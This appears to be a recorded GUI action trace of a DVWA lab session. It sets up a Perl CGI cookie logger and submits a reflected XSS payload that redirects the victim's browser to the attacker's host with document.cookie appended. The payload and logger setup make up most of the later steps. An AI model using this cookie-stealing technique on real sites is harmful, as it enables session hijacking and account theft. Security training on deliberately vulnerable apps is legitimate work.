
- Set DVWA security to low and return to the Reflected XSS exercise
click(183, 602)

mouse_move(302, 343)

click(288, 342)

mouse_move(301, 449)

mouse_move(350, 393)

click(301, 388)

click(281, 342)

click(288, 341)

mouse_move(309, 389)

click(307, 389)

mouse_move(302, 99)

- Recreate the DVWA database from the Setup page, then revisit the vulnerability pages
click(285, 99)

click(446, 456)

click(281, 389)

click(293, 254)

click(288, 341)

- Reset the database once more and close Firefox to end the session
click(286, 387)

click(301, 170)

click(446, 490)

click(281, 390)

click(1079, 7)

click(189, 604)

text(localhost/dvwa/login.php)

text(a)

text(password)

click(547, 291)

- Set DVWA security to low and focus the Reflected XSS name field
click(281, 389)

click(286, 389)

click(288, 341)

click(542, 169)

- Submit <script>alert("Hello Youtube")</script> as the name and dismiss the resulting alert
text(<script>ale)

text(rt()

text("Hello Youtube)

click(621, 169)

mouse_move(576, 221)

click(586, 273)

mouse_move(202, 223)

mouse_move(205, 214)

mouse_move(208, 182)

mouse_move(430, 193)

- Run 'service apache2 start' then 'service apache2 status' to confirm Apache is running
text(service)

text(apache2 s)

key(Return)

mouse_move(343, 203)

text(service s)

text(apache)

key(Return)

mouse_move(504, 257)

- Create the /var/www/logs directory with mkdir -p
text(mkdir)

text(-p)

text(/va)

text(r/www/)

key(Return)

- Change ownership of /var/www/logs to www-data:www-data
text(c)

text(how)

text(n)

text(www-data)

text(:www-data)

text(/var/)

text(www/)

text(logs)

key(Return)

- Restrict /var/www/logs to mode 700 with chmod
text(ch)

text(mod)

text(7)

text(00)

text(/)

text(var/ww)

text(/logs)

- List /var/www/logs to confirm drwx------ owned by www-data
text(ls -ld /)

text(var/www/)

key(Return)

mouse_move(190, 213)

mouse_move(483, 306)

- Change into the /usr/lib/cgi-bin directory
text(cd)

text(/)

text(usr)

text(/)

text(lib)

text(/cgi-)

text(-bin)

key(Return)

mouse_move(521, 295)

- Begin the cp command for log.pl, pasting the cgi-bin destination path
text(cp '/root/Desktop/log.pl)

right_click(660, 334)

click(617, 356)

- Give log.pl www-data:www-data ownership with chown
text(c)

text(hown)

text(www)

text(-data:)

text(www-data)

key(space)

text(log.pl)

- Set log.pl to mode 700 with chmod
text(chmod 700 log)

key(Return)

text(p)

- Run 'perl -c log.pl' to check the script reports syntax OK
text(erl -)

text(c log.pl)

mouse_move(609, 280)

mouse_move(473, 309)

text(script>document)

text(.local)

text(=)

text(')

text(http)

text(://)

- Run ifconfig to reveal eth0's address 192.168.174.136
text(ifconfig)

mouse_move(498, 411)

- Write the payload URL 192.168.174.136/cgi-bin/log.pl? into the sticky note
text(192.)

text(168.174.136)

mouse_move(762, 266)

text(/)

text(cgi)

text(-bin)

text(/lo)

text(g.)

text(pl?'+)

- Append '+document.cookie</script> to finish the payload and select it for copying
text(documnet)

text(.cookie)

text(</script>)

mouse_move(662, 271)

double_click(665, 254)

- Submit the cookie-stealing script payload as the name on DVWA's Reflected XSS page
click(762, 68)

text(document.cookie</script>)

click(621, 170)

mouse_move(96, 178)

mouse_move(282, 190)

- Discard the mistakenly pasted payload line and open log.txt in vi from /var/www/logs
text(cd <script>document.location='http://192.168.174.136/cgi-bin/log.pl?'+document.cookie</script>)

key(BackSpace)

text(log.)

text(txt)

mouse_move(393, 118)

mouse_move(394, 126)
